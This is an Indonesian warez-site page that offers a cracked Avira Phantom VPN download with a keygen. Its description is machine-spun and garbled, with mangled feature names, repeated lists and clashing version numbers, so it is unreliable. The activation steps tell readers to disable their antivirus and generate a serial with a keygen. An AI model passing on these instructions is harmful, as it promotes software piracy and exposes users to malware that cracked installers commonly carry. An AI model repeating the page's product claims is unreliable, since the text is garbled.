<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-hours-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Hours</title><path d="M23 12c0-3.037-1.232-5.789-3.222-7.778s-4.741-3.222-7.778-3.222-5.789 1.232-7.778 3.222-3.222 4.741-3.222 7.778 1.232 5.789 3.222 7.778 4.741 3.222 7.778 3.222 5.789-1.232 7.778-3.222 3.222-4.741 3.222-7.778zM21 12c0 2.486-1.006 4.734-2.636 6.364s-3.878 2.636-6.364 2.636-4.734-1.006-6.364-2.636-2.636-3.878-2.636-6.364 1.006-4.734 2.636-6.364 3.878-2.636 6.364-2.636 4.734 1.006 6.364 2.636 2.636 3.878 2.636 6.364zM11 6v6c0 0.389 0.222 0.727 0.553 0.894l4 2c0.494 0.247 1.095 0.047 1.342-0.447s0.047-1.095-0.447-1.342l-3.448-1.723v-5.382c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
</svg></span><time class="entry-date published" datetime="2025-08-23T13:43:30+05:00" itemprop="datePublished">August 23, 2025</time><time class="updated" datetime="2025-08-23T19:27:31+05:00" itemprop="dateModified">August 23, 2025</time>					</span>
<span class="category-links">
<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-comments-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Categories</title><path d="M24 20.5v-11c0-0.828-0.672-1.5-1.5-1.5h-11c-0.828 0-1.5-0.672-1.5-1.5v-1c0-0.828-0.672-1.5-1.5-1.5h-5c-0.828 0-1.5 0.672-1.5 1.5v15c0 0.828 0.672 1.5 1.5 1.5h19c0.828 0 1.5-0.672 1.5-1.5zM26 9.5v11c0 1.922-1.578 3.5-3.5 3.5h-19c-1.922 0-3.5-1.578-3.5-3.5v-15c0-1.922 1.578-3.5 3.5-3.5h5c1.922 0 3.5 1.578 3.5 3.5v0.5h10.5c1.922 0 3.5 1.578 3.5 3.5z"></path>
</svg></span><span class="category-link-items"><a href="https://kuyhaa-me.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</span></div></header><div class="entry-content single-content"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><center>
<button class="file-download-btnn" style="
font-size: 15px !important;
padding: 10px 20px !important;
color: #000 !important;
background: #ccc !important;
font-weight: bold;
border: 1px solid #000;
cursor: pointer;">
Start Download
</button></center></div><h2>Apa itu Avira Phantom VPN Kuyhaa [2.44.1]?</h2><p>Jika Anda mencari cara mudah untuk melindungi privasi online Anda,<strong> Avira Phantom VPN Kuyhaa</strong> adalah pilihan yang tepat. VPN ini mengenkripsi koneksi internet Anda, menyembunyikan alamat IP Anda, dan memungkinkan Anda mengakses konten dari berbagai wilayah. Hanya dengan beberapa klik, Anda dapat menjelajah dengan aman, melindungi data Anda di Wi-Fi publik, dan menjaga privasi aktivitas online Anda.</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-1507 size-full ewww_webp" src="[data-uri]" alt="Avira Phantom VPN Kuyhaa 2.41.2 Crack + Key Gratis Unduh 2025" width="300" height="200" data-src-img="https://kuyhaa-me.id/wp-content/uploads/2024/01/5-44.jpg" data-src-webp="https://kuyhaa-me.id/wp-content/uploads/2024/01/5-44.jpg.webp" data-eio="j" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-1507 size-full" src="https://kuyhaa-me.id/wp-content/uploads/2024/01/5-44.jpg.webp" alt="Avira Phantom VPN Kuyhaa 2.41.2 Crack + Key Gratis Unduh 2025" width="300" height="200" /></noscript></p><h2>Apa Motivasi Di Balik 2025 Avira Phantom VPN Kuyhaa?</h2><p>Avira Phantom VPN Pro Crack dapat menutupi alamat IP asli Anda dan membuatnya seolah -olah Anda berada di tempat lain (dan lainnya), akibatnya menjaga orang dan asosiasi dari membedakan interlopers web dan tindakan rahasia (seperti pertukaran keuangan atau misteri telepon). Buka lokal dan administrasi terbatas dan peningkatan keamanan asosiasi web dengan memanfaatkan administrasi VPN yang terpotong dan aman.</p><p>Ini dapat melindungi asosiasi Anda, tindakan misterius, dan membuka blokir seluruh organisasi. Memanfaatkan enkripsi 256 siklus AES di antara gadget dan server kami menjaga operator rahasia online dari survei korespondensi Anda di semua organisasi (seperti pertukaran dengan teman, komunitas informal, pintu masuk belanja/perbankan), termasuk pembukaan yang tidak dapat diandalkan/bidang wifi publik yang menarik.</p><h2>Apakah Avira Phantom VPN Pro Kuyhaa memiliki interaksi yang mudah digunakan?</h2><p>VPN menggunakan enkripsi AES-256, yang merupakan standar bisnis dan mengacak setiap informasi dan perlindungan Anda, yang sulit didapat atau dilenyapkan. Metode yang paling efektif untuk pembunuh suasana hati Avira VPN Windows 10 juga menggunakan internet tanpa sensor dari area yang terus berkembang. VPN yang efektif dan solid memberikan penerimaan untuk konten yang terhalang atau terbatas.</p><p>Produk ini memastikan penerimaan klien ke web dengan cara yang aman. Ini memungkinkan klien untuk mendapatkan lokal komunikasi antarpribadi, situs, diskusi, dan tujuan online #1 mereka tanpa batasan geologis. Pemrograman yang mencengangkan ini memungkinkan klien untuk membaca tanpa nama. Ini adalah aplikasi baru dan bermanfaat yang memberikan setiap manfaat dari organisasi rahasia virtual dengan cara yang dikendalikan.</p><h2>Fitur Baru Avira Phantom VPN Kuyhaa:</h2><ul><li>Akses keberatan tumpahan nomor satu Anda &#8211; bebas dari limitasi geo.</li><li>Master Phantom VPN melindungi Anda dari komersialisasi massal.</li><li>Campur korespondensi Anda saat berbelanja dan bertaruh dengan tergesa -gesa.</li><li>Off Key DNS Aktivitas antisipasi tumpahan</li><li>Kurangnya definisi di web &#8211; rentang alamat IP Anda</li><li>Enkripsi Aman &#8211; Perlindungan korespondensi Anda sendiri</li><li>Masuk ke zat terhambat &#8211; lihat pertunjukan Anda yang paling dipuja dari mana pun di dunia</li><li>Pengaturan VPN cepat &#8211; pekerjaan tenang tidak terdeteksi</li><li>No Magazine &#8211; Avira tidak mengikuti tujuan yang Anda kunjungi</li><li>Mudah digunakan &#8211; termasuk. Mematikan. Perhitungan. Mematikan. Pada dasarnya hebat!</li><li>Asosiasi Bersamaan &#8211; Antarmuka berbagai perangkat</li><li>Pemanfaatan data tanpa batas &#8211; untuk klien premium</li><li>Keamanan otomatis pada kerangka kerja yang tidak terpercayai</li><li>Sembunyikan Alamat IP &#8211; Asosiasi dengan salah satu server kami yang terletak di 20 negara</li><li>Web Confusion &#8211; Mengubah Alamat IP Anda</li><li>Enkripsi Aman &#8211; Melindungi Pertukaran Rahasia Anda</li><li>Buka Blokir Konten &#8211; Tonton acara nomor satu Anda dari mana saja</li><li>VPN cepat &#8211; berjalan dengan tenang</li><li>No Logs &#8211; Avira tidak menyalurkan lokal yang Anda kunjungi</li><li>digunakan &#8211; dinamis. Mati. Pada. Mati. Itu fundamental</li><li>Afiliasi Terkoordinasi &#8211; Antarmuka Jumlah Perlengkapan yang Serupa Seperti yang Anda Suka</li><li>Pemanfaatan data tanpa batas &#8211; untuk klien premium</li><li>Bantuan Khusus Gratis &#8211; Untuk Klien Premium</li><li>Biasanya mengkonfirmasi kerangka kerja yang tidak dipercaya &#8211; untuk klien premium</li><li>Menggabungkan alamat IP &#8211; Asosiasi dari salah satu server kami di 20 negara.</li></ul><h2>Apa yang baru Avira Phantom VPN 2025 v2.44.1?</h2><p><strong>Peningkatan:</strong></p><ul><li>Keamanan yang Ditingkatkan: Protokol enkripsi yang ditingkatkan atau langkah-langkah keamanan tambahan.</li><li>Jaringan Server yang Diperluas: Lebih banyak lokasi server untuk dipilih, menawarkan kinerja yang lebih baik dan akses ke lebih banyak konten.</li><li>Kinerja yang Dioptimalkan: Kecepatan koneksi yang lebih cepat atau penggunaan sumber daya yang berkurang.</li><li>Fitur Baru: Fitur tambahan seperti split tunneling (mengalihkan lalu lintas tertentu ke luar VPN), pemblokiran iklan, atau perlindungan malware.</li><li>Peningkatan Antarmuka Pengguna: Desain yang ditingkatkan atau fitur kegunaan untuk pengalaman pengguna yang lebih baik.</li></ul><h2>Tangkapan layar:</h2><p style="text-align: center;"><img decoding="async" class="alignnone wp-image-1509 size-full lazyload ewww_webp_lazy_load" src="[data-uri]" alt="Avira Phantom VPN Kuyhaa 2.41.2 Crack + Key Gratis Unduh 2025" width="800" height="551" data-src="https://kuyhaa-me.id/wp-content/uploads/2024/01/7-44.jpg.webp" data-eio-rwidth="800" data-eio-rheight="650" data-src-webp="https://kuyhaa-me.id/wp-content/uploads/2024/01/7-44.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-1509 size-full" src="https://kuyhaa-me.id/wp-content/uploads/2024/01/7-44.jpg.webp" alt="Avira Phantom VPN Kuyhaa 2.41.2 Crack + Key Gratis Unduh 2025" width="800" height="551" data-eio="l" /></noscript></p><p style="text-align: center;"><img decoding="async" class="alignnone wp-image-1508 size-full lazyload ewww_webp_lazy_load" src="[data-uri]" alt="Avira Phantom VPN Kuyhaa 2.41.2 Crack + Key Gratis Unduh 2025" width="800" height="449" data-src="https://kuyhaa-me.id/wp-content/uploads/2024/01/6-43.jpg.webp" data-eio-rwidth="800" data-eio-rheight="450" data-src-webp="https://kuyhaa-me.id/wp-content/uploads/2024/01/6-43.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-1508 size-full" src="https://kuyhaa-me.id/wp-content/uploads/2024/01/6-43.jpg.webp" alt="Avira Phantom VPN Kuyhaa 2.41.2 Crack + Key Gratis Unduh 2025" width="800" height="449" data-eio="l" /></noscript></p><h2>Pro:</h2><ul><li>Keamanan yang luar biasa.</li><li>Memungkinkan Anda untuk menggunakannya pada gadget tanpa batas.</li><li>Menyertai formulir bebas.</li><li>Strategi tanpa log.</li></ul><h2>Cons:</h2><ul><li>14 Negara Kemitraan Mata.</li><li>Miliki untuk merekam beberapa informasi individu.</li><li>Pemeriksaan gadget berlebihan (kesejahteraan gadget).</li><li>Aplikasi Windows mengandalkan administrator/peluncur aplikasi.</li><li>Organisasi server terbatas.</li><li>Hasil kecepatan rendah.</li></ul><h2>Persyaratan sistem:</h2><ul><li>Kerangka kerja kerja yang ditegakkan: Windows XP/Vista/7/8/8.1/10</li><li>Memori (SLAM) Diperlukan: 512 MB Smash Diperlukan (2 GB atau lebih disarankan).</li><li>Diperlukan ruang pelat keras: Diperlukan 50 mb ruang lingkaran keras bebas.</li><li>Prosesor: Intel Pentium 4 atau lebih baru.</li><li>Hak istimewa Direktur.</li></ul><h2>Cara mengaktifkan Avira Phantom VPN Kuyhaa?</h2><ul><li>Pertama, unduh versi penuh 32-bit dan 64-bit dari avira phantom vpn kuyhaa crack dengan <a href="https://kuyhaa-me.id/idm-kuyhaa/" target="_blank" rel="noopener">IDM</a>.</li><li>Dengan menggunakan<a href="https://kuyhaa-me.id/download-revo-uninstaller-kuyhaa/" target="_blank" rel="noopener"> Revo Uninstaller Pro</a>, Anda dapat menghapus versi sebelumnya.</li><li>Pastikan virus pelindung dimatikan.</li><li>Aktifkan pengaturan dengan membongkar atau mengekstraksi file RAR (gunakan WinRar untuk melakukan ini).</li><li>Setelah instalasi selesai, instal pengaturan.</li><li>Untuk mendaftarkan perangkat lunak, silakan gunakan kunci serial dan nama pengguna</li><li>Untuk mengaktifkan perangkat lunak, gunakan keygen untuk menghasilkan nomor seri.</li><li>Nikmati versi terbaru 2025 setelah semua langkah ini.</li></ul><p style="text-align: center;"><strong>Penting:</strong> Untuk menghindari download yang salah! pastikan Size cocok/mirip dengan informasi yang benar yang tersedia di <a href="https://kuyhaa-me.id/" target="_blank" rel="noopener"><strong>KuyHaa-me.id</strong></a></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><center>
<button class="file-download-btnn" style="
font-size: 15px !important;
padding: 10px 20px !important;
color: #000 !important;
background: #ccc !important;
font-weight: bold;
border: 1px solid #000;
cursor: pointer;">
Start Download
</button></center></div></div></div></article><div class="post-navigation-wrap content-bg entry-content-wrap entry"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://kuyhaa-me.id/keygen-euro-truck-simulator-2-activation-keys/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
</svg></span>Previous</small></div>Keygen Euro Truck Simulator 2 (Activation Keys) Unduh &#8211; Kuyhaa</a></div><div class="nav-next"><a href="https://kuyhaa-me.id/videoproc-converter-ai-kuyhaa/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
</svg></span></small></div>VideoProc Converter AI Kuyhaa 7.3 + Portable [Terbaru] 2025</a></div></div></nav></div></div></div><aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal"><div class="sidebar-inner-wrap"><section id="block-20" class="widget widget_block"><h5 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0);color:#5d8200" class="has-inline-color">SOFTWARE CATEGORIES</mark></h5></section><section id="block-19" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-5090"><a href="https://kuyhaa-me.id/category/activator/">Activator</a></li><li class="cat-item cat-item-5587"><a href="https://kuyhaa-me.id/category/graphics/adobe/">Adobe</a></li><li class="cat-item cat-item-5585"><a href="https://kuyhaa-me.id/category/android-software/">Android</a></li><li class="cat-item cat-item-3"><a href="https://kuyhaa-me.id/category/anti-virus/">Anti Virus</a></li><li class="cat-item cat-item-5584"><a href="https://kuyhaa-me.id/category/business-software/">Business</a></li><li class="cat-item cat-item-5577"><a href="https://kuyhaa-me.id/category/multimedia/converter/">Converter</a></li><li class="cat-item cat-item-5588"><a href="https://kuyhaa-me.id/category/development-tool/">Development Tool</a></li><li class="cat-item cat-item-5042"><a href="https://kuyhaa-me.id/category/downloader/">Downloader</a></li><li class="cat-item cat-item-5089"><a href="https://kuyhaa-me.id/category/driver/">Driver</a></li><li class="cat-item cat-item-5578"><a href="https://kuyhaa-me.id/category/multimedia/editor/">Editor</a></li><li class="cat-item cat-item-5712"><a href="https://kuyhaa-me.id/category/education/">Education</a></li><li class="cat-item cat-item-5088"><a href="https://kuyhaa-me.id/category/games/">Games</a></li><li class="cat-item cat-item-5580"><a href="https://kuyhaa-me.id/category/graphics/">Graphics</a></li><li class="cat-item cat-item-5586"><a href="https://kuyhaa-me.id/category/internet/">Internet</a></li><li class="cat-item cat-item-10"><a href="https://kuyhaa-me.id/category/msos/">Mac&#039;OS</a></li><li class="cat-item cat-item-8"><a href="https://kuyhaa-me.id/category/microsoft-office/">Microsoft Office</a></li><li class="cat-item cat-item-5602"><a href="https://kuyhaa-me.id/category/microsoft-products/">Microsoft Products</a></li><li class="cat-item cat-item-5576"><a href="https://kuyhaa-me.id/category/windows/">Microsoft Windows</a></li><li class="cat-item cat-item-5114"><a href="https://kuyhaa-me.id/category/multimedia/">Multimedia</a></li><li class="cat-item cat-item-5725"><a href="https://kuyhaa-me.id/category/office-pdf/">Office &amp; PDF</a></li><li class="cat-item cat-item-5085"><a href="https://kuyhaa-me.id/category/pc-tool/">PC Tool</a></li><li class="cat-item cat-item-5711"><a href="https://kuyhaa-me.id/category/recorder/">Recorder</a></li><li class="cat-item cat-item-5581"><a href="https://kuyhaa-me.id/category/multimedia/recovery-tool/">Recovery Tool</a></li><li class="cat-item cat-item-5583"><a href="https://kuyhaa-me.id/category/pc-tool/remote-software/">Remote Software</a></li><li class="cat-item cat-item-1"><a href="https://kuyhaa-me.id/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-5579"><a href="https://kuyhaa-me.id/category/pc-tool/uninstaller/">Uninstaller</a></li><li class="cat-item cat-item-5726"><a href="https://kuyhaa-me.id/category/windows-2/">Windows</a></li><li class="cat-item cat-item-5"><a href="https://kuyhaa-me.id/category/windows-10/">Windows 10</a></li><li class="cat-item cat-item-4"><a href="https://kuyhaa-me.id/category/windows-11/">Windows 11</a></li><li class="cat-item cat-item-7"><a href="https://kuyhaa-me.id/category/windows-7/">Windows 7</a></li><li class="cat-item cat-item-6"><a href="https://kuyhaa-me.id/category/windows-8/">Windows 8</a></li></ul></section><section id="block-17" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div></div></div></section></div></aside></div></div></main><div class="custom-footer"><div class="footer-container"><div class="footer-col"><h4>PC Tools</h4><ul><li><a href="https://kuyhaa-me.id/bandicam-kuyhaa/">Bandicam Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/autocad-kuyhaa/">AutoCAD Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/format-factory-kuyhaa/">Format Factory Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/pes-2017-patch-kuyhaa/">PES 2017 Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/pes-2021-pc-kuyhaa/">PES 2021 Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/easeus-partition-master-kuyhaa/">EaseUS Partition Master Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/download-esri-arcgis-desktop-kuyhaa/">ArcGIS Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/reloader-activator-kuyhaa/">ReLoader Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/vmix-kuyhaa/">vMix Kuyhaa</a></li></ul></div><div class="footer-col"><h4>Graphics</h4><ul><li><a href="https://kuyhaa-me.id/driver-easy-kuyhaa/">Driver Easy Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/aact-kuyhaa/">Aact Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/download-cisco-packet-tracer-windows/">Download Cisco Packet Tracer</a></li><li><a href="https://kuyhaa-me.id/adobe-xd-cc-kuyhaa/">Adobe XD Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/unduh-adobe-acrobat-pro-versi-lengkap/">Adobe Acrobat Pro Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/adobe-premiere-pro-kuyhaa/">Adobe Premier Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/sketchup-pro-crack-kuyhaa/">Sketchup Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/lumion-pro-full-terbaru-kuyhaa/">Lumion Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/hdd-sentinel-kuyhaa-crack/">HDD Sentinel Kuyhaa</a></li></ul></div><div class="footer-col"><h4>Multimedia</h4><ul><li><a href="https://kuyhaa-me.id/easeus-data-recovery-kuyhaa/">EaseUs Data Recovery Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/wondershare-filmora-kuyhaa/">Filmora Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/tag/bandicam-kuyhaa-download/">Bandicam Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/enscape-kuyhaa/">Enscape Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/voicemod-pro-kuyhaa/">Voicemod Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/download-ipos-5-versi-lengkap/">Ipos 5 Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/kmsauto-lite-kuyhaa/">KMS Kuyhaa</a></li><li><a href="https://kuyhaa-me.id/category/android-software/">Kuyhaa Android</a></li></ul></div><div class="footer-col"><h4>Follow Us</h4><div class="social-icons-vertical">
<a href="https://t.me/kuyhaa_me_id" target="_blank"><i class="fab fa-telegram"></i> Telegram</a><br>
<a href="https://www.youtube.com/@kuyhaameid" target="_blank"><i class="fab fa-youtube"></i> YouTube</a><br>
<a href="https://www.facebook.com/kuyhaamee" target="_blank"><i class="fab fa-facebook"></i> Facebook</a><br>
<a href="https://x.com/me_kuyhaa1030" target="_blank"><i class="fab fa-x-twitter"></i> X</a><br>
<a href="https://www.pinterest.com/kuyaamee" target="_blank"><i class="fab fa-pinterest"></i> Pinterest</a><br>
<a href="https://instagram.com/kuyhaa_me" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></div></div><div class="footer-col"><h4>Subscribe</h4><form action="#" method="post">
<input type="email" name="email" placeholder="Enter Email..." style="padding:5px; width:100%; max-width:200px;"><br><br>
<input type="submit" value="Subscribe" style="background:#89b005; color:#fff; border:none; padding:5px 10px;"></form></div></div><div class="footer-bottom"><hr><p style="font-style: italic;">
Copyright © 2023 - 2025 kuyhAa | Download Software Full & Game Repack. All Rights Reserved.</p><p style="font-style: italic;">
Powered by kuyhAa |
<a href="https://kuyhaa-me.id/dmca/">DMCA</a> |
<a href="https://kuyhaa-me.id/syarat-ketentuan/">Terms & Conditions</a> |
<a href="https://kuyhaa-me.id/contact/">Contact Us</a> |
We never sell pirated software anywhere!
<a href="https://kuyhaa-me.id/feed" title="RSS Feed" style="margin-left:10px; vertical-align:middle;">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<circle cx="12" cy="12" r="12" fill="#89b005"/>
<path fill="#ffffff" d="M7.5 16.5a1.5 1.5 0 1 0 .001 3.001A1.5 1.5 0 0 0 7.5 16.5zm-2-6v2.2a9.3 9.3 0 0 1 9.3 9.3H17a11.8 11.8 0 0 0-11.5-11.5zm0-4v2.3a13.3 13.3 0 0 1 13.2 13.2H21a15.8 15.8 0 0 0-15.5-15.5z"/>
</svg>
</a></p></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
><div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div><div class="drawer-inner"><div class="drawer-header">
<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
>
<span class="toggle-close-bar"></span>
<span class="toggle-close-bar"></span>
</button></div><div class="drawer-content mobile-drawer-content content-align-left content-valign-top"><div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation"><nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile"><div class="mobile-menu-container drawer-menu-container"><ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7449"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/microsoft-products/">Microsoft Products</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7449 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://kuyhaa-me.id/category/microsoft-office/">Microsoft Office</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7024"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/windows/">Microsoft Windows</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7024 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://kuyhaa-me.id/category/windows-11/">Windows 11</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://kuyhaa-me.id/category/windows-10/">Windows 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://kuyhaa-me.id/category/windows-8/">Windows 8</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="https://kuyhaa-me.id/category/activator/">Activator</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7028"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/multimedia/">Multimedia</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7028 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7037"><a href="https://kuyhaa-me.id/category/multimedia/recovery-tool/">Recovery Tool</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7030"><a href="https://kuyhaa-me.id/category/multimedia/converter/">Converter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7031"><a href="https://kuyhaa-me.id/category/multimedia/editor/">Editor</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7032"><div class="drawer-nav-drop-wrap"><a href="https://kuyhaa-me.id/category/pc-tool/">PC Tool</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-7032 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
